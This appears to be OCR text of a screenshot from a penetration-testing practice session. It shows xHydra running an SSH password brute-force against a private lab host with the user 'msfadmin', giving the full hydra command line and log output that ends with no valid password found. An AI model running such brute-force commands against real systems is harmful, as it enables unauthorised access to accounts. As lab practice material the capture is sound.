 Applications Places System
Fri Jul 9, 13:26
xHydra (as superuser)
Quit
Target Passwords Tuning Specific Start
[STATUS] attack finished for 192.168.231.140 (waiting for children to complete tests)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 10
[VERBOSE] Retrying connection for child 11
[VERBOSE] Retrying connection for child 12
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-09 13:26:29
<finished>
[WARNING] child 12 seems to have died, restarting (this only happens if a module is bad) ...
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -v -l msfadmin -P /home/user/Desktop/hydra.txt -t 16 192.168.231.140 ssh
Menu [login page — Mozilla F... [Parrot Terminal] [xhydra - Parrot Termin... xHydra (as superuser) [hydra.txt (~/Desktop) - ...